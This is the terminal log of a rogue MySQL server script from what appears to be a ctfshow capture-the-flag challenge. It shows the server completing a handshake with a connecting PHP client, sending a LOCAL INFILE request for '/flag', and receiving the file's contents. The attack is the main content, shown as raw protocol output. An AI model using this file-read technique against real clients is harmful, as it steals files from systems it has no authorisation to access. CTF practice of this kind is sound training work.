 [root@izbp17vjf9x1zmglyxtyjwz ~]# python3 x.py
2021-06-08 11:08:33,847 : INFO : Conn from: ('49.235.148.38', 35218)
2021-06-08 11:08:33,847 : INFO : Pushed: '[\x00\x00\x00\n5.6.28-0ubuntu0.14.04.1
\x00-\x00\x00\x00@?Y&K+4`\x00 ÷\x08\x02\x00\x7f\x80\x15\x00\x00\x00\x00\x00\x00\
x00\x00\x00\x00hiY_R_cU`dSR\x00mysql_native_password\x00'
2021-06-08 11:08:33,860 : INFO : Data recved: b'j\x00\x00'
2021-06-08 11:08:33,860 : INFO : Data recved: b'\x01\x85\xa2\n\x00\x00\x00\x00\x
c0\x08\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x
00\x00\x00\x00\x00ctfchow\x00\x14\x82\xc2\xca\x98b\x0cb\xdb\xd0\xdd\xa9\x92t(\xf
3+@\xca<W\x00mysql_native_password\x00\x15\x0c_client_name\x07mysqlnd'
2021-06-08 11:08:33,860 : INFO : Pushed: '\x07\x00\x00\x02\x00\x00\x00\x02\x00\x
00\x00'
2021-06-08 11:08:33,860 : INFO : Last packet
2021-06-08 11:08:33,873 : INFO : Data recved: b'\x08\x00\x00'
2021-06-08 11:08:33,873 : INFO : Data recved: b'\x00\x02ctfchow'
2021-06-08 11:08:33,873 : INFO : Pushed: '\x07\x00\x00\x01\x00\x00\x00\x02\x00\x
00\x00'
2021-06-08 11:08:33,873 : INFO : Last packet
2021-06-08 11:08:33,885 : INFO : Data recved: b'\x03\x00\x00'
2021-06-08 11:08:33,886 : INFO : Data recved: b'\x00\x1b\x01\x00'
2021-06-08 11:08:33,886 : INFO : SelectDB
2021-06-08 11:08:33,886 : INFO : Pushed: '\x05\x00\x00\x01þ\x00\x00\x02\x00'
2021-06-08 11:08:33,886 : INFO : Last packet
2021-06-08 11:08:33,898 : INFO : Data recved: b'\x10\x00\x00'
2021-06-08 11:08:33,898 : INFO : Data recved: b'\x00\x03SET NAMES utf-8'
2021-06-08 11:08:33,899 : INFO : Query
2021-06-08 11:08:33,899 : INFO : Pushed: '\x06\x00\x00\x01û/flag'
2021-06-08 11:08:33,911 : INFO : Data recved: b'.\x00\x00'
2021-06-08 11:08:33,912 : INFO : Data recved: b'\x02ctfshow{98065f62-ce5b-4e91-8
fd3-a832dfcf5671}\n'